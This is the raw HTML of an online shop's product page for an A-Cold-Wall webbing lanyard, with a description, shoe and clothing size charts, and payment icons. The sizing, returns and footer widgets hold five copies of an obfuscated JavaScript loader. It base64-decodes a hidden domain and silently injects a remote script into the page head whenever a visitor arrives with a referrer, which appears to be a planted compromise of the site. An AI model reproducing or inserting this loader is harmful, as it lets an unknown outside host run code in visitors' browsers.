					<a href="https://twitter.com/share?url=https://splyxp.com/product/remo-webbing-lanyard-red/&amp;text=A COLD WALL Remo Webbing Lanyard" target="_blank"><span class="share-icon twitter-icon"><i class="fa fa-twitter" aria-hidden="true"></i></span> Twitter</a>
					<a href="whatsapp://send?text=A COLD WALL Remo Webbing Lanyard - https://splyxp.com/product/remo-webbing-lanyard-red/" data-action="share/whatsapp/share"><span class="share-icon Whatsapp-icon"><i class="fa fa-whatsapp" aria-hidden="true"></i></span> Whatsapp</a>
					<a href="mailto:?subject=A COLD WALL Remo Webbing Lanyard&amp;body=A COLD WALL Remo Webbing Lanyard - https://splyxp.com/product/remo-webbing-lanyard-red/"
						title="Share by Email">
						<span class="share-icon Email-icon"><i class="fa fa-envelope" aria-hidden="true"></i></span> Email
					</a>


				</div></div>
				<style type="text/css">
				.share-my-story-btn {

					margin-top: 4px;
				}
				.share-my-story-btn a { 
					padding: 5px 15px 2px 15px; 
					margin-top: 0px; 
					margin-left: 0; 
				}</style>
				<div class="clear"></div>


								<style>
				.btn-req-eshopper {
					background: #4f5669;
					padding: 15px 10px;
					width: 80%;
					margin: 15px auto;
					display: block;
					color: #fff;
					text-align: center;
					text-transform: uppercase;
					text-decoration: none;
					-webkit-border-radius: 8px;
					-moz-border-radius: 8px;
					border-radius: 8px;
					cursor: pointer;
				}
				.tooltip {
					position: relative;
					display: block;
				}
				/* Tooltip text */
				.tooltip .tooltiptext {
					visibility: hidden;
					width: 80%;
					background-color: #eee;
					color: #555;
					text-align: center;
					padding: 5px 0;
					border-radius: 6px;

					/* Position the tooltip text - see examples below! */
					position: absolute;
					z-index: 1;
					padding:15px;
					bottom: 100%;
					left:10%;

					font-size:12px;
					font-weight:normal;

				}
				.tooltip .tooltiptext::after {
					content: " ";
					position: absolute;
					top: 100%; /* At the bottom of the tooltip */
					left: 50%;
					margin-left: -5px;
					border-width: 5px;
					border-style: solid;
					border-color: #eee transparent transparent transparent;
				}

				/* Show the tooltip text when you mouse over the tooltip container */
				.tooltip:hover .tooltiptext {
					visibility: visible;
				}
			</style>
<!--
<div class="tooltip"><span class="tooltiptext">If you want a different size or colour or from a different retailer of the same product then please click the button, fill up a simple form and send us your Personal i-Shopper Request.</span><a href="/request-e-shopper?product_link=" title="this is tooltip" class="btn-req-eshopper">Request S-PLY i-Shopper</a></div>
-->
<div class="product-detail-grey">
	<div class="product-desc-titles sj_font ">
					<div class="title active prod-desc" >DESCRIPTION</div>
					
		 

		<div class="title prod-sizing">SIZING</div><div class="title prod-ship-returns" >SHIPPING &amp; RETURNS</div>
	</div>
	<div class="product-detail-content">
		<p>Included in A-Cold-Wall* latest collection, the Remo Webbing Lanyard features thick cordura strap, velcro branded patch and metallic keyring.</p>
<ul>
<li>Thick Cordura Strap</li>
<li>Velcro Branded Patch</li>
<li>Metallic Keyring</li>
</ul>
	</div>
			<div  class="product-detail-sizing" style="display: none;">
			<div class="sizing">
							<h3>Shoes Size Chart</h3>
<table>
                        <thead>
                            <tr>
                                <th>US</th>
                                <th>EU</th>
                                <th>UK</th>
                            </tr>
                        </thead>
                        <tbody>
                            <tr>
                                <td>6</td>
                                <td>39</td>
                                <td>5</td>
                            </tr>
                            <tr>
                                <td>7</td>
                                <td>40</td>
                                <td>6</td>
                            </tr>
                            <tr>
                                <td>8</td>
                                <td>41</td>
                                <td>7</td>
                            </tr>
                            <tr>
                                <td>9</td>
                                <td>42</td>
                                <td>8</td>
                            </tr>
                            <tr>
                                <td>10</td>
                                <td>43</td>
                                <td>9</td>
                            </tr>
                            <tr>
                                <td>11</td>
                                <td>44</td>
                                <td>10</td>
                            </tr>
                            <tr>
                                <td>12</td>
                                <td>45</td>
                                <td>11</td>
                            </tr>
                        </tbody>
                    </table>
      <h3>Clothing Size Chart</h3>


<table>
    <thead>
        <tr>
            <th>Size</th>
            <th>Shoulder Width</th>
            <th>Chest Circumference</th>
            <th>Back Length</th>
        </tr>
    </thead>
    <tbody>
        
       
        <tr>
        	<td>S</td>
            <td>13.8" / 35cm</td>
            <td>38.6" / 98cm</td>
            <td>22.2" / 56.5cm</td>
        </tr>
        <tr>
        	 <td>M</td>
            <td>14.6" / 37cm</td>
            <td>40.2" / 102cm</td>
            <td>22.8" / 58cm</td>
        </tr>
        <tr>
        	<td>L</td>
            <td>15.4" / 39cm</td>
            <td>42.5" / 108cm</td>
            <td>23.6" / 60cm</td>
        </tr>
        <tr>
        	 <td>XL</td>
            <td>15.7" / 40cm</td>
            <td>44.1" / 112cm</td>
            <td>24.2" / 61.5cm</td>
        </tr>
       
    </tbody>
</table> 

<p class="note">Size and cutting will vary between brands, please use the chart as a general guide.</p>
		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>			</div>
		</div>
		<div class="product-detail-shipping-returns" style="display: none;">
			
			
			
			<div class="deliveries">
				<p>			 For more information about returns please 
                        <a href="#" target="_blank" title="Returns &amp; Exchanges">click here</a>.		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></p>
			</div>
			
			
		</div>
	</div>
	<div class="clear"></div>
</div></div>
</div><!-- .summary -->
<div class="clear"></div>

	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">Description</a>
				</li>
							<li class="singleproductmultivendor_tab" id="tab-title-singleproductmultivendor" role="tab" aria-controls="tab-singleproductmultivendor">
					<a href="#tab-singleproductmultivendor">More Offers</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
<div class="product-detail-grey" style="display: none !important;">
	<!-- <div class="product-detail-grey-head"><h2>Product Details</h2></div> -->
<div class="product-detail-grey-inner">
	<div class="product-detail-grey-left">

  <h2>Description</h2>

<p>Included in A-Cold-Wall* latest collection, the Remo Webbing Lanyard features thick cordura strap, velcro branded patch and metallic keyring.</p>
<ul>
<li>Thick Cordura Strap</li>
<li>Velcro Branded Patch</li>
<li>Metallic Keyring</li>
</ul>
</div>
	<div class="product-detail-grey-right">
    <div class="product-details-section">
        <div class="section">
            <h3>Sizing</h3>
            <div  class="section-details collapse in">
                <div class="sizing">
                  			<h3>Shoes Size Chart</h3>
<table>
                        <thead>
                            <tr>
                                <th>US</th>
                                <th>EU</th>
                                <th>UK</th>
                            </tr>
                        </thead>
                        <tbody>
                            <tr>
                                <td>6</td>
                                <td>39</td>
                                <td>5</td>
                            </tr>
                            <tr>
                                <td>7</td>
                                <td>40</td>
                                <td>6</td>
                            </tr>
                            <tr>
                                <td>8</td>
                                <td>41</td>
                                <td>7</td>
                            </tr>
                            <tr>
                                <td>9</td>
                                <td>42</td>
                                <td>8</td>
                            </tr>
                            <tr>
                                <td>10</td>
                                <td>43</td>
                                <td>9</td>
                            </tr>
                            <tr>
                                <td>11</td>
                                <td>44</td>
                                <td>10</td>
                            </tr>
                            <tr>
                                <td>12</td>
                                <td>45</td>
                                <td>11</td>
                            </tr>
                        </tbody>
                    </table>
      <h3>Clothing Size Chart</h3>


<table>
    <thead>
        <tr>
            <th>Size</th>
            <th>Shoulder Width</th>
            <th>Chest Circumference</th>
            <th>Back Length</th>
        </tr>
    </thead>
    <tbody>
        
       
        <tr>
        	<td>S</td>
            <td>13.8" / 35cm</td>
            <td>38.6" / 98cm</td>
            <td>22.2" / 56.5cm</td>
        </tr>
        <tr>
        	 <td>M</td>
            <td>14.6" / 37cm</td>
            <td>40.2" / 102cm</td>
            <td>22.8" / 58cm</td>
        </tr>
        <tr>
        	<td>L</td>
            <td>15.4" / 39cm</td>
            <td>42.5" / 108cm</td>
            <td>23.6" / 60cm</td>
        </tr>
        <tr>
        	 <td>XL</td>
            <td>15.7" / 40cm</td>
            <td>44.1" / 112cm</td>
            <td>24.2" / 61.5cm</td>
        </tr>
       
    </tbody>
</table> 

<p class="note">Size and cutting will vary between brands, please use the chart as a general guide.</p>
		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>                </div>
            </div>
        </div>
        <div class="section">
            <h3>Shipping &amp; Returns</h3>
            <div>
                <div class="deliveries">
                    <p>			 For more information about returns please 
                        <a href="#" target="_blank" title="Returns &amp; Exchanges">click here</a>.		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></p>
                </div>
            </div>
        </div>
    </div>
</div> </div>
<div class="clear"></div>
</div>

<div class="clear"></div>			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--singleproductmultivendor panel entry-content wc-tab" id="tab-singleproductmultivendor" role="tabpanel" aria-labelledby="tab-title-singleproductmultivendor">
				    <div class="container">
        <div class="row">
    Sorry no more offers available        </div>
    </div>	

			</div>
			</div>


	<section class="related products">

		
		
		
		
					
					

					<ul class="products columns-4">


						
				</ul>


			</section>






				
	</div>

</div><!-- #product-3233 -->
<style type="text/css">
.logo-black{
	display: inline-block;
	
}
.pro-page-hide{
	display: none;
}
.menu-opener .hamburger .hb-line{
	background-color: #000;
}
.menu-opener{
	color: #000;
}
.logo-white{
	display: none;
}
header{
	position: static;
}
</style>
<div class="clear"></div>
<div class="product-help-intro">
	<div class="product-help-intro-inner"><div class="intro-txt">Meet SPLY, your digital personal shopping assistant. Here are a few quick tips to get you started.</div> <a href="javascript:void(0)" class="got-itbtn">Got it!</a></div>
</div>



<div class="help-overlay"></div>


		
	</div></main></div>
	    </div>
    </div>
    
<script type="text/javascript">
	 


  $(document).ready(function() { 
     	$("#sply-ltd-request-btn").click(function(e) {
    e.preventDefault(); 
    $(this).hide();
    $('.product-detail-grey').hide();
    $('.sply-ltd-request-info').hide();
    $('#sply-ltd-request-form').slideDown( );
  });
   

     });
</script>
<div id="top-border"></div>
<div id="right-border"></div>
<div id="bottom-border"></div>
<div id="left-border"></div>
<div class="clear"></div>
<div class="clear"></div>
<div class="splystyle-styles-modal" id="styles-modal">
	<div class="splystyle-styles-modal-inner">
		<span class="sssm-close-btn"><img src="https://splyxp.com/wp-content/themes/splystore/images/thin-close-icon.png" /></span>

		<div id="dataloader" class="loader2"><img class="loader-image" src="https://splyxp.com/wp-content/themes/splystore/images/loader-icon2.png" /></div>

		<div id="dynamicStyleContent"></div> 
		<div class="clearfix"></div> 
	</div> 
</div>

<div class="splystyle-styles-modal-overlay"></div>
<div class="clearfix"></div>  
<footer class="site-footer text-center">


	<div class="page-width">
    <!-- <div class="request-ishopper-btn-wrapper">
     <a href="https://splyxp.com/request-shopper-stylist/" class="request-ishopper-btn">Request or Inquire Service</a>
 </div> -->
 <div class="site-footer__section">
 	<ul class="no-bullets inline-list footer__social">

 		<li>
 			<a target="_blank" href="https://www.instagram.com/splyxco/" title="S-PLYCO on Instagram" class="js-no-transition">
 				<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 32 32"><path fill="#444" d="M16 3.094c4.206 0 4.7.019 6.363.094 1.538.069 2.369.325 2.925.544.738.287 1.262.625 1.813 1.175s.894 1.075 1.175 1.813c.212.556.475 1.387.544 2.925.075 1.662.094 2.156.094 6.363s-.019 4.7-.094 6.363c-.069 1.538-.325 2.369-.544 2.925-.288.738-.625 1.262-1.175 1.813s-1.075.894-1.813 1.175c-.556.212-1.387.475-2.925.544-1.663.075-2.156.094-6.363.094s-4.7-.019-6.363-.094c-1.537-.069-2.369-.325-2.925-.544-.737-.288-1.263-.625-1.813-1.175s-.894-1.075-1.175-1.813c-.212-.556-.475-1.387-.544-2.925-.075-1.663-.094-2.156-.094-6.363s.019-4.7.094-6.363c.069-1.537.325-2.369.544-2.925.287-.737.625-1.263 1.175-1.813s1.075-.894 1.813-1.175c.556-.212 1.388-.475 2.925-.544 1.662-.081 2.156-.094 6.363-.094zm0-2.838c-4.275 0-4.813.019-6.494.094-1.675.075-2.819.344-3.819.731-1.037.4-1.913.944-2.788 1.819S1.486 4.656 1.08 5.688c-.387 1-.656 2.144-.731 3.825-.075 1.675-.094 2.213-.094 6.488s.019 4.813.094 6.494c.075 1.675.344 2.819.731 3.825.4 1.038.944 1.913 1.819 2.788s1.756 1.413 2.788 1.819c1 .387 2.144.656 3.825.731s2.213.094 6.494.094 4.813-.019 6.494-.094c1.675-.075 2.819-.344 3.825-.731 1.038-.4 1.913-.944 2.788-1.819s1.413-1.756 1.819-2.788c.387-1 .656-2.144.731-3.825s.094-2.212.094-6.494-.019-4.813-.094-6.494c-.075-1.675-.344-2.819-.731-3.825-.4-1.038-.944-1.913-1.819-2.788s-1.756-1.413-2.788-1.819c-1-.387-2.144-.656-3.825-.731C20.812.275 20.275.256 16 .256z"></path><path fill="#444" d="M16 7.912a8.088 8.088 0 0 0 0 16.175c4.463 0 8.087-3.625 8.087-8.088s-3.625-8.088-8.088-8.088zm0 13.338a5.25 5.25 0 1 1 0-10.5 5.25 5.25 0 1 1 0 10.5zM26.294 7.594a1.887 1.887 0 1 1-3.774.002 1.887 1.887 0 0 1 3.774-.003z"></path></svg>
 				
 			</a>
 		</li></ul>

 	</div>

 	<div class="footer-navigation">
 		<div class="footer-navigation-inner">
 			<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div> 		</div>
 	</div>
 	<div class="site-footer__section">
 		<ul class="inline-list payment-icons">

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-american_express"><title id="pi-american_express">American Express</title><g fill="none"><path fill="#000" d="M35,0 L3,0 C1.3,0 0,1.3 0,3 L0,21 C0,22.7 1.4,24 3,24 L35,24 C36.7,24 38,22.7 38,21 L38,3 C38,1.3 36.6,0 35,0 Z" opacity=".07"></path><path fill="#006FCF" d="M35,1 C36.1,1 37,1.9 37,3 L37,21 C37,22.1 36.1,23 35,23 L3,23 C1.9,23 1,22.1 1,21 L1,3 C1,1.9 1.9,1 3,1 L35,1"></path><path fill="#FFF" d="M8.971,10.268 L9.745,12.144 L8.203,12.144 L8.971,10.268 Z M25.046,10.346 L22.069,10.346 L22.069,11.173 L24.998,11.173 L24.998,12.412 L22.075,12.412 L22.075,13.334 L25.052,13.334 L25.052,14.073 L27.129,11.828 L25.052,9.488 L25.046,10.346 L25.046,10.346 Z M10.983,8.006 L14.978,8.006 L15.865,9.941 L16.687,8 L27.057,8 L28.135,9.19 L29.25,8 L34.013,8 L30.494,11.852 L33.977,15.68 L29.143,15.68 L28.065,14.49 L26.94,15.68 L10.03,15.68 L9.536,14.49 L8.406,14.49 L7.911,15.68 L4,15.68 L7.286,8 L10.716,8 L10.983,8.006 Z M19.646,9.084 L17.407,9.084 L15.907,12.62 L14.282,9.084 L12.06,9.084 L12.06,13.894 L10,9.084 L8.007,9.084 L5.625,14.596 L7.18,14.596 L7.674,13.406 L10.27,13.406 L10.764,14.596 L13.484,14.596 L13.484,10.661 L15.235,14.602 L16.425,14.602 L18.165,10.673 L18.165,14.603 L19.623,14.603 L19.647,9.083 L19.646,9.084 Z M28.986,11.852 L31.517,9.084 L29.695,9.084 L28.094,10.81 L26.546,9.084 L20.652,9.084 L20.652,14.602 L26.462,14.602 L28.076,12.864 L29.624,14.602 L31.499,14.602 L28.987,11.852 L28.986,11.852 Z"></path></g></svg>

 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z"></path><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875"></path><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858"></path><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048"></path></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z"></path><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z"></path><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z"></path></g></g></svg>

 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"></path><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"></path><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"></path><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"></path><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"></path><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"></path></svg>

 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#00A2E5" cx="23" cy="12" r="7"></circle><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#F79E1B" cx="23" cy="12" r="7"></circle><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
 			</li>

 			<li class="icon--payment">
